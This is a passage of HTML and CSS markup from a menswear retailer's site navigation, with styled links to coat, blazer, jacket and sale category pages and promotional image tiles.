        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8986060786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8986060786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8986060786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats/gilets/"
       class="navigationLink-8986060786 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7771052797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7771052797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7771052797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7771052797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/jackets/"
       class="navigationLink-7771052797 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8967795550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8967795550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8967795550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8967795550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats/raincoats/"
       class="navigationLink-8967795550 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8877886196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8877886196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8877886196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8877886196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-outerwear/"
       class="navigationLink-8877886196 
       capitalize mps-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9207243427 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9207243427 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9207243427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9207243427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9207243427) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9207243427 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5019970530 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5019970530 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5019970530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5019970530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats/"
       class="navigationLink-5019970530 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8585735257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8585735257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8585735257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8585735257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-8585735257 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2192338397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2192338397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2192338397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2192338397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-2192338397 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9368476836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9368476836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9368476836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9368476836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9368476836 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1543134627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1543134627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1543134627 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1543134627 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-outerwear/"
       class="navigationLink-1543134627 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1976467122 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1976467122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1976467122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1976467122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-outerwear/"
       class="navigationLink-1976467122 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3805328201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3805328201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3805328201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3805328201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-outerwear/"
       class="navigationLink-3805328201 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6750926242 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6750926242, .column2-6750926242 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6750926242 {
        box-shadow: none;
        
    }
    
    .column2-6750926242 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6750926242 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6750926242 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6750926242 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6750926242 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6750926242 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6750926242 {
            box-shadow: none;
            
        }
        
        .column2-6750926242 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6750926242 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6750926242 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6750926242 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6750926242 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6750926242 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6750926242 {
            box-shadow: none;
            
        }
        
        .column2-6750926242 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6750926242 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6750926242 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6750926242 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6750926242 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6750926242 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6750926242 {
            box-shadow: none;
            
        }
        
        .column2-6750926242 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6750926242 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6750926242 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6750926242 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6750926242 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6750926242 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6750926242 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4601695511 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4601695511, .column2-4601695511 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4601695511 {
        box-shadow: none;
        
    }
    
    .column2-4601695511 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4601695511 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4601695511 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4601695511 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4601695511 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4601695511 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4601695511 {
            box-shadow: none;
            
        }
        
        .column2-4601695511 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4601695511 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4601695511 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4601695511 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4601695511 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4601695511 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4601695511 {
            box-shadow: none;
            
        }
        
        .column2-4601695511 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4601695511 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4601695511 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4601695511 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4601695511 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4601695511 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4601695511 {
            box-shadow: none;
            
        }
        
        .column2-4601695511 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4601695511 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4601695511 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4601695511 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4601695511 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4601695511 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4601695511 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6095559889--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6095559889--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6095559889 .js-read-more,
    .promo-tile-6095559889 .js-read-less {
        font-size: null;
    }

    .promo-tile-6095559889--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6095559889:hover .promo-tile-6095559889-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6095559889 .promo-tile-6095559889-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6095559889-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6095559889 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6095559889--minititle {
        min-height: auto;
    }

    .promo-tile-6095559889--title {
        min-height: auto;
    }

    .promo-tile-6095559889--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6095559889--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6095559889--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6095559889--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6095559889--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6095559889-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6095559889--minititle {
            min-height: auto;
        }

        .promo-tile-6095559889--title {
            min-height: auto;
        }

        .promo-tile-6095559889--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6095559889--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6095559889-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6095559889--minititle {
            min-height: auto;
        }

        .promo-tile-6095559889--title {
            min-height: auto;
        }

        .promo-tile-6095559889--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6095559889 .js-read-more,
        .promo-tile-6095559889 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6095559889--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6095559889--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6095559889--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6095559889-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6095559889--minititle {
            min-height: auto;
        }

        .promo-tile-6095559889--title {
            min-height: auto;
        }

        .promo-tile-6095559889--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6095559889--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6095559889 .js-read-more,
        .promo-tile-6095559889 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6095559889--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6095559889--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6095559889 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6095559889-scaled-img--false promo-tile-6095559889--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/" class="promo-tile-6095559889--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4601695511 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5864362556--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5864362556--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5864362556 .js-read-more,
    .promo-tile-5864362556 .js-read-less {
        font-size: null;
    }

    .promo-tile-5864362556--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5864362556:hover .promo-tile-5864362556-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5864362556 .promo-tile-5864362556-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5864362556-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5864362556 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5864362556--minititle {
        min-height: auto;
    }

    .promo-tile-5864362556--title {
        min-height: auto;
    }

    .promo-tile-5864362556--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5864362556--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5864362556--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5864362556--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5864362556--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5864362556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5864362556--minititle {
            min-height: auto;
        }

        .promo-tile-5864362556--title {
            min-height: auto;
        }

        .promo-tile-5864362556--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5864362556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5864362556--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5864362556--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5864362556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5864362556--minititle {
            min-height: auto;
        }

        .promo-tile-5864362556--title {
            min-height: auto;
        }

        .promo-tile-5864362556--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5864362556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5864362556--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5864362556 .js-read-more,
        .promo-tile-5864362556 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5864362556--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5864362556--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5864362556--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5864362556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5864362556--minititle {
            min-height: auto;
        }

        .promo-tile-5864362556--title {
            min-height: auto;
        }

        .promo-tile-5864362556--subtitle {
            min-height: auto;
        }
        
